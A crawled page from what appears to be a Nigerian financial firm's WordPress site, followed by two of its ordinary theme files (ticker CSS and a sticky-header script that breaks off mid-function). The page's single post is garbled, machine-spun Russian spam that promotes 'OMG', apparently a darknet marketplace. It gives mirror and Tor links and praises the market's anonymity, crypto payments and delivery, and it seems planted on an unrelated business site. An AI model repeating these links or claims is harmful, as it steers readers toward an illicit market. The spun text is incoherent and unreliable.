					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Омг сайт как попасть</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Омг сайт как попасть</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-5063" class="post-5063 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5063" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%be%d0%b2-2/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">April 12, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Окажутся во ручки аферистов. |Полип онион доступна во облом Интернет-Браузер, облом интернет-браузер полиадельфит. |Равно Как войти в свой аккаунт и положительный баланс на Биткоин кошельке или Qiwi. |Всё изначально было очень хорошо продумано и найти какой-либо товар не подходит конкретным требованиям, то продавец, у какого был куплен товар, блокируется платформой, а его товар пропадает с онлайн прилавков. |Доставка товара выполняется в формате молодёжного передвижения. |Я уверена, в таком случае то что действительно актуально для любого использования и несут характер полной конфедициальности Лишь система имеет доступ к Вашему кошельку во время настройки самого браузера у вас нет человека, который сможет спокойно продолжить свою работу. |Главная Блог Список зеркал. |Выбор пользователей. |Высокая ответственность администраторов позволяет не беспокоиться о своей безопасности.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%BA%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BF%D0%B0%D1%81%D1%82%D1%8C&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F&#038;description=%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%BA%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BF%D0%B0%D1%81%D1%82%D1%8C" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F&#038;title=%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%BA%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BF%D0%B0%D1%81%D1%82%D1%8C&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%9E%D0%BA%D0%B0%D0%B6%D1%83%D1%82%D1%81%D1%8F+%D0%B2%D0%BE+%D1%80%D1%83%D1%87%D0%BA%D0%B8+%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2.+%7C%D0%9F%D0%BE%D0%BB%D0%B8%D0%BF+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F&#038;title=%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%BA%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BF%D0%B0%D1%81%D1%82%D1%8C" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D1%81%D0%B0%D0%B9%D1%82-%D0%BA%D0%B0%D0%BA-%D0%BF%D0%BE%D0%BF%D0%B0%D1%81%D1%82%D1%8C-2/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"5063","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"5063"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-11 02:11:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2
body_size: 504
content:
/* ticker -> slider -> entry -> element */
.stock_ticker{
	position:relative;
	overflow:hidden;
	border-radius:4px;
	white-space: nowrap;
    line-height: normal;
}

.stock_ticker_slider{
        width:auto;
        position:relative;
        display:inline-block;
	background-color: transparent;
}

.stock_ticker_entry{
        position: relative;
        float:left;
        width:auto;
}

.stock_ticker_element{
	margin: 0px 0.3em;
	display: inline-block;
	text-align: center;
        width: auto;
}

 .stock_ticker_triangle{
	margin: 0px 0.3em;
	width: 0px;
	height: 0px;
	display: inline-block;
 }

 .stock_ticker_vertical_line{
        margin: 0px 0.5em;
	position: relative;	
        border-left: 2px solid gray;
 	opacity:0.3;
	display: inline-block;
 }

.stock_ticker_triangle.st_gray {
    display: none;
}

.stock_ticker .st_red {
    color: red;
}
.stock_ticker .st_green {
    color: green;
}
.stock_ticker .st_gray {
    color: gray;
}

/* keyframes are defined here because firefox has a bug wherein keyframes don't work in scoped CSS & wanted to keep them together */
@-webkit-keyframes marquee {
    0%   { -webkit-transform: translateX(0px); }    /*Start the animation at the left */
    100% { -webkit-transform: translateX(-100%); }  /*Loop the ticker once it has scrolled 100% of its entire width */
}
@-moz-keyframes marquee {
    0%   { -moz-transform: translateX(0px); }
    100% { -moz-transform: translateX(-100%); }
}
@keyframes marquee {
    0%   { transform: translateX(0px); }
    100% { transform: translateX(-100%); }
}

.css3-ticker-scroll {
    position:relative;
    float:left;
    -webkit-animation-name: marquee;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: marquee;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: marquee;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

.ticker-wrapper:hover .css3-ticker-scroll{  /* TODO - later, maybe we can add a separate class for this that will be added when pause is on */
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused !important; /* firefox doesn't listen to this unless it is important */
	animation-play-state: paused;
}


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7
body_size: 603
content:
(function ($) {

    function getScrollY(elem){
        return window.pageYOffset || document.documentElement.scrollTop;
    }

    function Sticky(el, options) {
        var self = this;
        this.el = el;
        this.$el = $(el);

        this.options = {
        };
        $.extend(this.options, options);

        self.init();
    }

    $.fn.scSticky = function(options) {
        $(this).each(function() {
            return new Sticky(this, options);
        });
    }

    Sticky.prototype = {
        init: function() {
            var self = this;

            this.$wrapper = false;

            this.$parent = this.getParent();

            $(window).scroll(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });

            $(window).resize(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });
        },

        wrap: function() {
            if (!this.$wrapper)
                this.$wrapper = this.$el.wrap('<div />').parent();

            this.$wrapper.attr('class', this.$el.attr('class')).addClass('gem-sticky-block').css({
                padding: 0,
                height: this.$el.outerHeight()
            });

            this.$el.css({
                width: this.$wrapper.outerWidth(),
                margin: 0
            });
        },

        getParent: function() {
            return this.$el.parent();
        },

        useSticky: function() {
            var is_sidebar = true;
            if (this.$el.hasClass('sidebar')) {
                if (this.$wrapper) {
                    if (this.$wrapper.outerHeight() > this.$wrapper.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                } else {
                    if (this.$el.outerHeight() > this.$el.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                }
            }

            return $(window).width() > 1000 && is_sidebar;
        },

        unwrap: function() {
            if (this.$el.parent().is('.gem-sticky-block')) {
                this.$el.unwrap();
                this.$wrapper = false;
            }
            this.$el.css({
                width: "",
                top: "",
                bottom: "",
                margin: ""
            });
        },

        scroll: function() {
            var top_offset = parseInt($('html').css('margin-top'));

            var $header = $('#site-header');
            if ($header.hasClass('fixed')) {
                top_offset += $header.outerHeight();
            }

            var scroll = getScrollY();
            var offset = this.$wrapper.offset();
            var parent_offset = this.$parent.offset();
            var parent_bottom = parent_offset.top + this.$parent.outerHeight() - scroll;
            var bottom = $(window).height() - parent_bottom;

            if ( (top_offset + this.$el.outerHeight() ) >= parent_bottom ) {
                this.$el.addClass('sticky-fixed').css({
                    top: "",
                    bottom: bottom,
                    left: offset.left
                });
                return;
            }

            if ( (scroll + top_offset) > offset.top ) {
